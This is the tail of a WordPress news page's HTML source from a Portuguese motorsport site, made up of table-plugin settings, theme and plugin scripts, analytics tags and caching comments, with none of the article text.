                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/motocross/supercross/taddy-blazusiak-estou-satisfeito-com-o-terceiro-lugar","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3413","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.2" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>

<!-- Quantcast Tag -->
<!--	<script type="text/javascript">
	var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-GnEURjKc8_eq8",
uid:"__INSERT_EMAIL_HERE__"
});
</script>

<noscript>
<div style="display:none;">
<img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//pixel.quantserve.com/pixel/p-GnEURjKc8_eq8.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>-->
<!-- End Quantcast tag -->



<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/hp-display.js?v=0.14"></script> -->
<!--	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/footer-display.js?v=0.13"></script>-->

<!-- Connected Sites -->
<script>
if(window._mtmReady){ 
 console.error('Connected sites script already loaded. You might have it dupplicated.'); 
} else { 
window._mtmReady=true; 
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://egoi.site/1703013_www.motosport.com.pt.js?v='+new Date().getTime();
s.parentNode.insertBefore(g,s);
}
</script>
<!-- End Connected Sites -->


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa470024cf3c4bcb8bcd32ba8961cc73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 82/279 queries in 10.795 seconds using Redis (Request-wide modification query)

Served from: dev.motosport.com.pt @ 2026-01-19 05:00:25 by W3 Total Cache
-->